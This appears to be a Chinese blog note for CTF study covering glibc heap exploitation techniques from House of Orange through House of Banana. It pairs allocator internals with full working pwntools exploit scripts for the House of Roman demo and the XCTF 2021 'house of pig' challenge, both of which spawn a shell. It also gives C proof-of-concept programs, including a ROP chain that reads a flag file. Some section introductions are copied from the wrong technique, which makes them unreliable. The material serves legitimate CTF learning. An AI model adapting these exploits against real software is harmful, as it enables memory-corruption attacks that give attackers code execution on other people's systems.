house of orange 概要 简介: House of Orange 的利用比较特殊,首先需要目标漏洞是堆上的漏洞但是特殊之处在于题目中不存在 free 函数或其他释放堆块的函数。我们知道一般想要利用堆漏洞,需要对堆块进行 malloc 和 free 操作,但是在 House of Orange 利用中无法使用 free 函数,因此 House of Orange 核心就是通过漏洞利用获得 free 的效果。
利用条件:
要能够申请一个比top_size更大但是小于0x20000的size(任意大小申请,多次申请,top-size修改)
利用效果: 在无free下放入一个chunk到unsortedbin中
有效版本: ALL
原理 House of Orange 的核心在于在没有 free 函数的情况下得到一个释放的堆块 (unsorted bin)。 这种操作的原理简单来说是当前堆的 top chunk 尺寸不足以满足申请分配的大小的时候,原来的 top chunk 会被释放并被置入 unsorted bin 中,通过这一点可以在没有 free 函数情况下获取到 unsorted bins。
我们来看一下这个过程的详细情况,我们假设目前的 top chunk 已经不满足 malloc 的分配需求。 首先我们在程序中的malloc调用会执行到 libc.so 的_int_malloc函数中,在_int_malloc函数中,会依次检验 fastbin、small bins、unsorted bin、large bins 是否可以满足分配要求,因为尺寸问题这些都不符合。接下来_int_malloc函数会试图使用 top chunk,在这里 top chunk 也不能满足分配的要求,因此会执行如下分支。
1 2 3 4 5 6 7 8 9 /* Otherwise, relay to handle system-dependent cases */ else { void *p = sysmalloc(nb, av); if (p != NULL && __builtin_expect (perturb_byte, 0)) alloc_perturb (p, bytes); return p; }
此时 ptmalloc 已经不能满足用户申请堆内存的操作,需要执行 sysmalloc 来向系统申请更多的空间。 但是对于堆来说有 mmap 和 brk 两种分配方式,我们需要让堆以 brk 的形式拓展,之后原有的 top chunk 会被置于 unsorted bin 中。
综上,我们要实现 brk 拓展 top chunk,但是要实现这个目的需要绕过一些 libc 中的 check。 首先,malloc 的尺寸不能大于mmp_.mmap_threshold
1 if ((unsigned long)(nb) >= (unsigned long)(mp_.mmap_threshold) && (mp_.n_mmaps < mp_.n_mmaps_max))
如果所需分配的 chunk 大小大于 mmap 分配阈值,默认为 128K ,并且当前进程使用 mmap() 分配的内存块小于设定的最大值,将使用 mmap() 系统调用直接向操作系统申请内存。
在 sysmalloc 函数中存在对 top chunk size 的 check,如下
1 2 3 4 assert((old_top == initial_top(av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse(old_top) && ((unsigned long)old_end & pagemask) == 0));
这里检查了 top chunk 的合法性,如果第一次调用本函数,top chunk 可能没有初始化,所以可能 old_size 为 0。 如果 top chunk 已经初始化了,那么 top chunk 的大小必须大于等于 MINSIZE ,因为 top chunk 中包含了 fencepost,所以 top chunk 的大小必须要大于 MINSIZE。其次 top chunk 必须标识前一个 chunk 处于 inuse 状态 ,并且 top chunk 的结束地址必定是页对齐的 。此外 top chunk 除去 fencepost 的大小必定要小于所需 chunk 的大小,否则在_int_malloc() 函数中会使用 top chunk 分割出 chunk。
总结一下伪造的 top chunk size 的要求
伪造的 size 必须要对齐到内存页 size 要大于等于 MINSIZE
size 要小于之后申请的 chunk size + MINSIZE
size 的 prev inuse 位必须为 1
之后原有的 top chunk 就会执行_int_free从而顺利进入 unsorted bin 中。
例题 2016 hiton house of orange
house of rabbit 概要 简介: House of rabbit 是一种伪造堆块的技术,一般运用在 fastbin attack 中,因为 unsorted bin 等其它的 bin 有更好的利用手段。
利用条件:
可以修改 fastbin 的 fd 指针或 size
可以触发 malloc consolidate
利用效果: overlap
有效版本: 2.27以前
失效原因: 2.27及以后malloc_consolidate也开始进行检查了
原理 fastbin 中会把相同的 size 的被释放的堆块用一个单向链表管理,分配的时候会检查 size 是否合理,如果不合理程序就会异常退出。
而 house of rabbit 就利用了在 malloc consolidate 的时候 fastbin 中的堆块进行合并时 size 没有进行检查从而伪造一个假的堆块,为进一步的利用做准备
POC 1: modify the size of fastbin chunk
1 2 3 4 5 6 7 8 unsigned long* chunk1=malloc(0x40); //0x602000 unsigned long* chunk2=malloc(0x40); //0x602050 malloc(0x10); free(chunk1); free(chunk2); chunk1[-1]=0xa1; //modify chunk1 size to be 0xa1 malloc(0x1000); //allocate a large chunk, trigger malloc consolidate
POC 2:modify FD pointer
1 2 3 4 5 6 7 8 9 10 unsigned long* chunk1=malloc(0x40); //0x602000 unsigned long* chunk2=malloc(0x100);//0x602050 chunk2[1]=0x31; //fake chunk size 0x30 chunk2[7]=0x21 //fake chunk's next chunk chunk2[11]=0x21 //fake chunk's next chunk's next chuck free(chunk1); chuck1[0]=0x602060;// modify the fd of chunk1 malloc(5000);// malloc a big chunk to trigger malloc consolidate
原理很简单,就是通过修改 fastbin chunk 的 size(如上面的 POC 1 所示) 直接构造 overlap chunk,或者修改 fd(如面的 POC 2 所示),让它指向一个 fake chunk,触发 malloc consolidate 之后让这个 fake chunk 成为一个合法的 chunk。
例题 HITB-GSEC-XCTF 2018 mutepig
house of roman 概要 简介: House of Roman是 fastbin attack(tcache也行) 和 Unsortbin attack 结合的一个用于绕过ASLR(利用 12-bit 的爆破)来达到获取 shell 的目的的技巧。
利用条件:
UAF
任意大小chunk申请
利用效果: bypass ALSR
有效版本: 2.29以前
失效原因: 2.29及以后unsortedbin attack失效
原理 作者给了一个demo,以此来学习该技术
checksec
1 2 3 4 5 6 [*] '/home/aichch/pwn/hor' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled
程序实现了增删改功能,其中free未置0,edit可以off-by-one
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 from pwn import *p = process("./hor" ,aslr=1 ) def menu (): p.recvuntil("3. Free" ) def create (size,idx ): menu() p.sendline("1" ) p.recvuntil(":" ) p.sendline(str (size)) p.recvuntil(":" ) p.sendline(str (idx)) def free (idx ): menu() p.sendline("3" ) p.recvuntil(":" ) p.sendline(str (idx)) def edit (idx,data ): menu() p.sendline("2" ) p.recvuntil(":" ) p.sendline(str (idx)) sleep(0.1 ) p.send(data) def dbg (): gdb.attach(p) pause() name = b"A" *20 p.recvuntil(":" ) p.sendline(name) create(24 ,0 ) create(200 ,1 ) fake = b"A" *104 fake += p64(0x61 ) edit(1 ,fake) create(101 ,2 ) free(1 ) create(200 ,1 ) over = b"A" *24 over += b"\x71" edit(0 ,over) create(101 ,3 ) create(101 ,15 ) create(101 ,16 ) create(101 ,17 ) create(101 ,18 ) create(101 ,19 ) free(2 ) free(3 ) heap_po = b"\x20" edit(3 ,heap_po) arena_po = b"\xed\x8a" edit(1 ,arena_po) create(101 ,0 ) create(101 ,0 ) create(101 ,0 ) free(15 ) edit(15 ,p64(0x00 )) create(200 ,1 ) create(24 ,2 ) free(1 ) po = b"B" *8 po += b"\x00\x8b" dbg() edit(1 ,po) create(200 ,1 ) over = b"R" *19 over += b"\x7a\x92\xf3" edit(0 ,over) create(200 ,7 ) try : resp = p.recv(4 , timeout=6 ) p.interactive() except : p.close()
只有1/65536的概率成功
流程大致如下:
将一个unsortedbin范围的chunk-A进行free使main_arena+88写入
修改A的size为0x71
挂两个0x71的chunk进入fastbin
部分写使A被挂入fastbin
第一次爆破写&__malloc_hook-0x23到A的fd(1/16)
将__malloc_hook-0x23申请出来
修复fastbin
将一个chunk-B放入unsortedbin中,部分写bk为&_malloc_hook-0x10,利用unsorted攻击写入main_arena+88至&\ _malloc_hook
第二次爆破写__malloc_hook为one_gadget(1/4096)
还挺复杂的,主要就是部分写覆盖main_arena+88进行爆破
house of pig 概要 简介: House of Pig 是一个将 Tcache Stash Unlink+ Attack 和 FSOP 结合的攻击,同时使用到了 Largebin Attack 进行辅助。主要适用于 libc 2.31 及以后的新版本 libc 并且程序中仅有 calloc 时。
利用条件:
UAF
能执行 abort 流程或程序显式调用 exit 或程序能通过主函数返回
利用效果: 在无malloc函数下利用tcache操作__free_hook
适用情况: 只有calloc函数,glibc231以上
有效版本:
原理 主要利用的函数为 _IO_str_overflow
利用流程为
进行一个 Tcache Stash Unlink+ 攻击,把地址 __free_hook - 0x10 写入 tcache_pthread_struct。由于该攻击要求 __free_hook - 0x8 处存储一个指向可写内存的指针,所以在此之前需要进行一次 large bin attack。
再进行一个 large bin attack,修改 _IO_list_all 为一个堆地址,然后在该处伪造 _IO_FILE 结构体。
通过伪造的结构体触发 _IO_str_overflow getshell。
这是_IO_str_overflow的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 int _IO_str_overflow (FILE *fp, int c) { int flush_only = c == EOF; size_t pos; if (fp->_flags & _IO_NO_WRITES) return flush_only ? 0 : EOF; if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING)) { fp->_flags |= _IO_CURRENTLY_PUTTING; fp->_IO_write_ptr = fp->_IO_read_ptr; fp->_IO_read_ptr = fp->_IO_read_end; } pos = fp->_IO_write_ptr - fp->_IO_write_base; if (pos >= (size_t ) (_IO_blen (fp) + flush_only)) { if (fp->_flags & _IO_USER_BUF) return EOF; else { char *new_buf; char *old_buf = fp->_IO_buf_base; size_t old_blen = _IO_blen (fp); size_t new_size = 2 * old_blen + 100 ; if (new_size < old_blen) return EOF; new_buf = malloc (new_size); if (new_buf == NULL ) { return EOF; } if (old_buf) { memcpy (new_buf, old_buf, old_blen); free (old_buf); fp->_IO_buf_base = NULL ; } memset (new_buf + old_blen, '\0' , new_size - old_blen); _IO_setb (fp, new_buf, new_buf + new_size, 1 ); fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf); fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf); fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf); fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf); fp->_IO_write_base = new_buf; fp->_IO_write_end = fp->_IO_buf_end; } } if (!flush_only) *fp->_IO_write_ptr++ = (unsigned char ) c; if (fp->_IO_write_ptr > fp->_IO_read_end) fp->_IO_read_end = fp->_IO_write_ptr; return c; } libc_hidden_def (_IO_str_overflow)
重点看这部分
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 char *old_buf = fp->_IO_buf_base;size_t old_blen = _IO_blen (fp);size_t new_size = 2 * old_blen + 100 ;if (new_size < old_blen) return EOF; new_buf = malloc (new_size); if (new_buf == NULL ) { return EOF; } if (old_buf) { memcpy (new_buf, old_buf, old_blen); free (old_buf); fp->_IO_buf_base = NULL ; }
构造 FILE 结构的时候,重点是将其 vtable 由 _IO_file_jumps 修改为 _IO_str_jumps,那么当原本应该调用 IO_file_overflow 的时候,就会转而调用如下的 IO_str_overflow。
而该函数是以传入的 FILE 地址本身为参数的,同时其中会连续调用 malloc,memcpy,free三个函数,且三个函数的参数又都可以被该 FILE 结构中的数据控制。
那么适当的构造 FILE 结构中的数据,就可以实现
利用 IO_str_overflow 函数中的 malloc 申请出那个已经被放入到 tcache 链表的头部的包含 __free_hook 的 fake chunk;
紧接着可以将提前在堆上布置好的数据,通过 IO_str_overflow 函数中的memcpy 写入到刚刚申请出来的包含__free_hook的这个 chunk,从而能任意控制 __free_hook ,这里可以将其修改为 system函数地址;
最后调用 IO_str_overflow 函数中的 free 时,就能够触发 __free_hook ,同时还能在提前布置堆上数据的时候,使其以字符串 “/bin/sh\x00” 开头,那么最终就会执行 system(“/bin/sh”)。
FILE结构的参数应满足
_IO_NO_WRITES标志为false,_IO_USER_BUF标志为false
fp->_IO_write_ptr - fp->_IO_write_base >= fp->_IO_buf_end - fp->_IO_buf_base - 1
fp->_IO_buf_base指向存储有”/bin/sh”和system地址的chunk,old_buf中的内容复制到new_buf时应注意对应
fp->_IO_buf_end - fp->_IO_buf_base合适
例题 xctf2021-house of pig
checksec
1 2 3 4 5 6 [*] '/home/aichch/pwn/pig' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
程序只使用calloc,这就意味着不会使用tcache
主要的漏洞是在改变猪猪的时候,备份和更新结构体时未对 des_exist_sign[24] 数组更新
也就是说一只猪猪释放了一个chunk后,切换成另一只猪猪再切换回来,就能uaf
c++反编译出来的代码看不太懂
暂时先这样
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 from pwn import *context.log_level = 'debug' io = process('./pig' ) elf = ELF('./pig' ) libc = elf.libc rl = lambda a=False : io.recvline(a) ru = lambda a,b=True : io.recvuntil(a,b) rn = lambda x : io.recvn(x) sn = lambda x : io.send(x) sl = lambda x : io.sendline(x) sa = lambda a,b : io.sendafter(a,b) sla = lambda a,b : io.sendlineafter(a,b) irt = lambda : io.interactive() dbg = lambda text=None : gdb.attach(io, text) lg = lambda s : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval (s))) uu32 = lambda data : u32(data.ljust(4 , b'\x00' )) uu64 = lambda data : u64(data.ljust(8 , b'\x00' )) def Menu (cmd ): sla('Choice: ' , str (cmd)) def Add (size, content ): Menu(1 ) sla('size: ' , str (size)) sla('message: ' , content) def Show (idx ): Menu(2 ) sla('index: ' , str (idx)) def Edit (idx, content ): Menu(3 ) sla('index: ' , str (idx)) sa('message: ' , content) def Del (idx ): Menu(4 ) sla('index: ' , str (idx)) def Change (user ): Menu(5 ) if user == 1 : sla('user:\n' , 'A\x01\x95\xc9\x1c' ) elif user == 2 : sla('user:\n' , 'B\x01\x87\xc3\x19' ) elif user == 3 : sla('user:\n' , 'C\x01\xf7\x3c\x32' ) def debug (): gdb.attach(io,'''source ./libcdebug/loadsym.py loadsym /home/aichch/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/.debug/libc-2.31.so ''' ) pause() Change(2 ) for x in range (5 ): Add(0x90 , 'B' *0x28 ) Del(x) Change(1 ) Add(0x150 , 'A' *0x68 ) for x in range (7 ): Add(0x150 , 'A' *0x68 ) Del(1 +x) Del(0 ) Change(2 ) Add(0xb0 , 'B' *0x28 ) Change(1 ) Add(0x180 , 'A' *0x78 ) for x in range (7 ): Add(0x180 , 'A' *0x78 ) Del(9 +x) Del(8 ) Change(2 ) Add(0xe0 , 'B' *0x38 ) Change(1 ) Add(0x430 , 'A' *0x158 ) Change(2 ) Add(0xf0 , 'B' *0x48 ) Change(1 ) Del(16 ) Change(2 ) Add(0x440 , 'B' *0x158 ) Change(1 ) Show(16 ) ru('message is: ' ) libc_base = uu64(rl()) - 0x1ebfe0 lg('libc_base' ) Edit(16 , 'A' *0xf +'\n' ) Show(16 ) ru('message is: ' +'A' *0xf +'\n' ) heap_base = uu64(rl()) - 0x13940 lg('heap_base' ) Edit(16 , 2 *p64(libc_base+0x1ebfe0 ) + b'\n' ) Add(0x430 , 'A' *0x158 ) Add(0x430 , 'A' *0x158 ) Add(0x430 , 'A' *0x158 ) Change(2 ) Del(8 ) Add(0x450 , 'B' *0x168 ) Change(1 ) Del(17 ) Change(2 ) free_hook = libc_base + libc.sym['__free_hook' ] Edit(8 , p64(0 ) + p64(free_hook-0x28 ) +b'\n' ) Change(3 ) Add(0xa0 , 'C' *0x28 ) Change(2 ) Edit(8 , 2 *p64(heap_base+0x13e80 ) + b'\n' ) Change(3 ) Add(0x380 , 'C' *0x118 ) Change(1 ) Del(19 ) Change(2 ) IO_list_all = libc_base + libc.sym['_IO_list_all' ] Edit(8 , p64(0 ) + p64(IO_list_all-0x20 ) + b'\n' ) Change(3 ) Add(0xa0 , 'C' *0x28 ) Change(2 ) Edit(8 , 2 *p64(heap_base+0x13e80 ) + b'\n' ) Change(1 ) payload = b'A' *0x50 + p64(heap_base+0x12280 ) + p64(free_hook-0x20 ) Edit(8 , payload +b'\n' ) Change(3 ) payload = b'\x00' *0x18 + p64(heap_base+0x147c0 ) payload = payload.ljust(0x158 , b'\x00' ) Add(0x440 , payload) Add(0x90 , b'C' *0x28 ) IO_str_vtable = libc_base + 0x1ED560 system_addr = libc_base + libc.sym['system' ] fake_IO_FILE = 2 *p64(0 ) fake_IO_FILE += p64(1 ) fake_IO_FILE += p64(0xffffffffffff ) fake_IO_FILE += p64(0 ) fake_IO_FILE += p64(heap_base+0x148a0 ) fake_IO_FILE += p64(heap_base+0x148b8 ) fake_IO_FILE = fake_IO_FILE.ljust(0xb0 , b'\x00' ) fake_IO_FILE += p64(0 ) fake_IO_FILE = fake_IO_FILE.ljust(0xc8 , b'\x00' ) fake_IO_FILE += p64(IO_str_vtable) payload = fake_IO_FILE + b'/bin/sh\x00' + 2 *p64(system_addr) sa('Gift:' , payload) debug() Menu(5 ) sla('user:\n' , '' ) irt()
House of Corrosion 概要 简介: House of Spirit的核心在于在目标位置处伪造 fastbin chunk,并将其释放,从而达到分配指定地址 的 chunk 的目的。
利用条件:
需要一个UAF漏洞
可以分配较大的堆块(size <=0x3b00)
利用效果:
有效版本: 2.32以前
原理 首先要先知道 global_max_fast 是 GLIBC 用来储存 fastbin 链表能够储存的最大大小,其默认值为 0x80,也就是 Fastbin 的默认 Size 范围是在 [0x20, 0x80]。
而此方法,其根本的思想就是通过往 global_max_fast 写入一个很大的值,来造成 fastbinsY 数组溢出。如果利用其他漏洞在这个位置写一个很大的值,会使得在 malloc 和 free 堆块的时候,很大 Size 堆块都被判定为是 fastbin 类型的堆块,fastbinsY 是在 GLIBC 上储存 fastbin 不同大小链表头指针的一段空间,为大小从 0x20 开始的 fastbin 链表预留了十个指针。
这意味着,如果有 SIZE 超过 0xB0 的堆块,那么这个堆块计算得到的索引值就会超出 fastbinsY 的最大范围,造成数组越界。可以使用以下公式来计算出目标溢出位置,对应的需要构造的堆块 SIZE,其中的 delta 指的是溢出位置到 fastbinsY 首地址的差值。
1 chunk size = (delta * 2) + 0x20
不过也可以看出只能覆写比fastbinY高处的东西
house of spirit 概要 简介: House of Spirit的核心在于在目标位置处伪造 fastbin chunk,并将其释放,从而达到分配指定地址 的 chunk 的目的。
利用条件:
能free指定地址
利用效果: 获得包含目标地址的chunk
有效版本: ALL
原理 在可控区域伪造或寻找一个fake_chunk,并free它,使其进入fastbin中
fake_chunk的条件
fake chunk 的 ISMMAP 位不能为 1,因为 free 时,如果是 mmap 的 chunk,会单独处理。
fake chunk 地址需要对齐, MALLOC_ALIGN_MASK fake chunk 的 size 大小需要满足对应的 fastbin 的需求,同时也得对齐。
fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时也不能大于av->system_mem ,且prev_size要和fakechunk的对应
不能double free
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <stdio.h> #include <stdlib.h> int main () { malloc (1 ); unsigned long long *a; unsigned long long fake_chunks[10 ] __attribute__ ((aligned (16 ))); fake_chunks[1 ] = 0x40 ; fake_chunks[9 ] = 0x1234 ; a = &fake_chunks[2 ]; free (a); malloc (0x30 )); }
house of kiwi 概要 简介: House of Spirit的核心在于在目标位置处伪造 fastbin chunk,并将其释放,从而达到分配指定地址 的 chunk 的目的。
利用条件:
能够触发__malloc_assert,通常是堆溢出导致
能够任意写,修改_IO_file_sync和IO_helper_jumps + 0xA0 and 0xA8
利用效果: 控制流
有效版本: ALL
注意: 因为house of kiwi要求能够修改libio中的vtable,这在许多版本glibc中是被禁止的,所以house of kiwi中提到的这条利用链不一定能够实现,但是其为我们提供了一个显式调用IO的方法,即通过assert触发fflush(stderr),从而调用stderr的vtable的sync,可以利用修改vtable偏移去调用别的vtable指针
原理 __malloc_assert
GLIBC 2.32/malloc.c:288
glibc中ptmalloc部分,从以前到现在都存在一个assret断言的问题,此处存在一个fflush(stderr)的函数调用,其中会调用_IO_file_jumps中的sync指针
1 2 3 4 5 6 7 8 9 10 11 12 static void __malloc_assert (const char *assertion, const char *file, unsigned int line, const char *function) { (void ) __fxprintf (NULL , "%s%s%s:%u: %s%sAssertion `%s' failed.\n" , __progname, __progname[0 ] ? ": " : "" , file, line, function ? function : "" , function ? ": " : "" , assertion); fflush (stderr);abort ();}
如何触发assert?在_int_malloc中存在一个 assert (chunk_main_arena (bck->bk))位置可以触发,此外当top_chunk的大小不够分配时,则会进入sysmalloc中
GLIBC 2.32/malloc.c:2394
1 2 3 4 5 6 ...... assert ((old_top == initial_top (av) && old_size == 0 ) || ((unsigned long ) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long ) old_end & (pagesize - 1 )) == 0 )); ......
此处会对top_chunk的size|flags进行assert判断
old_size >= 0x20;
old_top.prev_inuse = 0;
old_top页对齐
通过这里也可以触发assert
在fflush函数中调用到了一个指针:位于_IO_file_jumps中的_IO_file_sync指针,且可以发现调用指针时RDX寄存器的值始终为IO_helper_jumps指针,这样就联系到了setcontext
如果存在一个任意写,通过修改 _IO_file_jumps + 0x60的_IO_file_sync指针为setcontext+61IO_helper_jumps + 0xA0 and 0xA8分别为可迁移的存放有ROP的位置和ret指令的gadget位置,则可以进行栈迁移
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <assert.h> #include <unistd.h> #include <sys/prctl.h> #include <linux/filter.h> #include <linux/seccomp.h> #define pop_rdi_ret libc_base + 0x000000000002858F #define pop_rdx_r12 libc_base + 0x0000000000114161 #define pop_rsi_ret libc_base + 0x000000000002AC3F #define pop_rax_ret libc_base + 0x0000000000045580 #define syscall_ret libc_base + 0x00000000000611EA #define ret pop_rdi_ret+1 size_t libc_base;size_t ROP[0x30 ];char FLAG[0x100 ] = "./flag.txt\x00" ;void sandbox () { prctl(PR_SET_NO_NEW_PRIVS, 1 , 0 , 0 , 0 ); struct sock_filter sfi [] = {0x20 ,0x00 ,0x00 ,0x00000004 }, {0x15 ,0x00 ,0x05 ,0xC000003E }, {0x20 ,0x00 ,0x00 ,0x00000000 }, {0x35 ,0x00 ,0x01 ,0x40000000 }, {0x15 ,0x00 ,0x02 ,0xFFFFFFFF }, {0x15 ,0x01 ,0x00 ,0x0000003B }, {0x06 ,0x00 ,0x00 ,0x7FFF0000 }, {0x06 ,0x00 ,0x00 ,0x00000000 } }; struct sock_fprog sfp =8 , sfi}; prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &sfp); } void setROP () { uint32_t i = 0 ; ROP[i++] = pop_rax_ret; ROP[i++] = 2 ; ROP[i++] = pop_rdi_ret; ROP[i++] = (size_t )FLAG; ROP[i++] = pop_rsi_ret; ROP[i++] = 0 ; ROP[i++] = syscall_ret; ROP[i++] = pop_rdi_ret; ROP[i++] = 3 ; ROP[i++] = pop_rdx_r12; ROP[i++] = 0x100 ; ROP[i++] = 0 ; ROP[i++] = pop_rsi_ret; ROP[i++] = (size_t )(FLAG + 0x10 ); ROP[i++] = (size_t )read; ROP[i++] = pop_rdi_ret; ROP[i++] = 1 ; ROP[i++] = (size_t )write; } int main () { setvbuf(stdin ,0LL ,2 ,0LL ); setvbuf(stdout ,0LL ,2 ,0LL ); setvbuf(stderr ,0LL ,2 ,0LL ); sandbox(); libc_base = ((size_t )setvbuf) - 0x81630 ; printf ("LIBC:\t%#lx\n" ,libc_base); size_t magic_gadget = libc_base + 0x53030 + 61 ; size_t IO_helper = libc_base + 0x1E48C0 ; size_t SYNC = libc_base + 0x1E5520 ; setROP(); *((size_t *)IO_helper + 0xA0 /8 ) = ROP; *((size_t *)IO_helper + 0xA8 /8 ) = ret; *((size_t *)SYNC) = magic_gadget; size_t *top_size = (size_t *)((char *)malloc (0x10 ) + 0x18 ); *top_size = (*top_size)&0xFFE ; malloc (0x1000 ); _exit(-1 ); }
house of storm 概要 简介: House_of_storm是一种结合了unsorted_bin_attack和Largebin_attack的攻击技术,其基本原理和Largebin_attack类似,但是不同的是Largebin_attack只可以在任意地址写出chunk地址实际应用中除了泄漏一个堆地址并没有什么其他用处,所以其基本无害。而House_of_storm则可以导致任意地址分配chunk,也就是可以造成任意地址写的后果,危害十分之大。House_of_storm虽然危害之大,但是其条件也是非常的苛刻。
利用条件:
需要攻击者在largebin和unsorted_bin中分别布置一个chunk 这两个chunk需要在归位之后处于同一个largebin的index中,且unsortedbin中的chunk要比largebin中的大
需要unsorted_bin中的bk指针可控
需要largebin中的bk指针和bk_nextsize指针可控
更适用于有pie情况
利用效果: 任意地址分配chunk
有效版本: 2.29
失效原因: 2.29unsorted_attck不再可行,2.30large_attack又被砍掉一半,且正好是该方式需要用的的部分
原理 House_of_storm从根本上也是写堆地址,但是攻击者可以利用巧妙的构造把这个堆地址伪造成size字段。
通过以前的知识可以知道unsorted_bin_attack的攻击是需要在对应地址伪造一个chunk结构出来的,而这个伪造出来的chunk结构最重要的就是这个size字段,因为只有首先有了size字段Glibc才会确认这是个chunk结构,才会有后续的验证。
说简单就是要绕过unsorted遍历时的size检查
但是目前的情况因为我们不能去对应的地址伪造chunk,那么首要目标就是利用Largebin_attack在目标地址-8的位置上写出来一个size,其次就是对Glibc检验的绕过。
示例 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 #include <stdlib.h> #include <stdio.h> #include <string.h> struct { unsigned long presize; unsigned long size; unsigned long fd; unsigned long bk; unsigned long fd_nextsize; unsigned long bk_nextsize; }chunk; int main () { unsigned long *large_chunk,*unsorted_chunk; unsigned long *fake_chunk = (unsigned long *)&chunk; char *ptr; unsorted_chunk=malloc (0x418 ); malloc (0X20 ); large_chunk=malloc (0x408 ); malloc (0x20 ); free (large_chunk); free (unsorted_chunk); unsorted_chunk=malloc (0x418 ); free (unsorted_chunk); unsorted_chunk[1 ] = (unsigned long )fake_chunk; large_chunk[1 ] = (unsigned long )fake_chunk+8 ; large_chunk[3 ] = (unsigned long )fake_chunk-0x18 -5 ; ptr=malloc (0x48 ); strncpy (ptr, "/bin/sh\x00" , 0x10 ); system(((char *)fake_chunk + 0x10 )); return 0 ; }
在开启pie的情况下,堆块的高位一般都是0x55或0x56,共6字节,从size-5开始写就可以刚好把高位写在size
所以当我们申请的size和0x56经过对齐后相等的话,那么就可以拿到任意的chunk。
0x55 : 1010101
0x56 : 1010110
__int_malloc在拿到chunk后返回到__libc_malloc,__libc_malloc会对chunk的进行检查,这里如果有错的话会直接crash,但是由于程序有随机化,多运行几次总能有一次成功的。
1 2 3 4 5 6 7 8 9 10 11 assert(!victim || chunk_is_mmapped(mem2chunk(victim)) || ar_ptr == arena_for_chunk(mem2chunk(victim)));
可以看出只有高位为0x56的情况下能通过检测
house of banana 概要 简介: 利用largebin attack劫持_rtld_global中的字段,间接或直接控制fini_array,以便在函数正常退出或返回时调用布置的函数
利用条件:
程序能够显式的执行exit函数 或者是通过libc_start_main启动的主函数且主函数能够结束 ,二者需满足其一largebin attack (可写free状态下largebin的bk_nextsize字段)
适用情况: 存在largebin attack,Tcache Stashing Unlink Attack等
利用效果: 控制流
有效版本: ALL
原理 在ld.so里存在一个_rtld_global结构体
gpt对这个结构的解释
在Linux中,ELF(可执行与可链接格式)是一种用于执行程序和共享库的标准文件格式。而_rtld_global结构体是在Linux系统中用于管理动态链接器(runtime linker)的全局数据结构。
动态链接器(runtime linker)是负责在程序运行时加载和链接共享库的组件。它的主要任务是解析程序的依赖关系,加载所需的共享库,并解析符号引用,以便将其绑定到正确的地址上。
_rtld_global结构体是动态链接器的关键数据结构之一,它存储了动态链接器在运行时所需的全局信息。该结构体定义了动态链接器的状态和属性,包括已加载的共享库列表、符号表、重定位表、全局变量等等。
通过_rtld_global结构体,动态链接器可以跟踪和管理程序的符号依赖关系、共享库的加载和卸载、符号解析和重定位等操作。它提供了一个全局的上下文,使得动态链接器能够正确地处理程序的运行时链接需求。
总而言之,_rtld_global结构体在Linux中的作用是为动态链接器提供全局的状态和信息,以支持程序的动态加载和链接过程。
该结构体较为复杂
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 struct rtld_global { #endif #ifdef SHARED # define DL_NNS 16 #else # define DL_NNS 1 #endif EXTERN struct link_namespaces { struct link_map *_ns_loaded; unsigned int _ns_nloaded; struct r_scope_elem *_ns_main_searchlist; unsigned int _ns_global_scope_alloc; unsigned int _ns_global_scope_pending_adds; struct link_map *libc_map; struct unique_sym_table { __rtld_lock_define_recursive (, lock) struct unique_sym { uint32_t hashval; const char *name; const ElfW (Sym) *sym const struct link_map *map; } *entries; size_t size; size_t n_elements; void (*free) (void *); } _ns_unique_sym_table; struct r_debug _ns_debug; } _dl_ns[DL_NNS]; 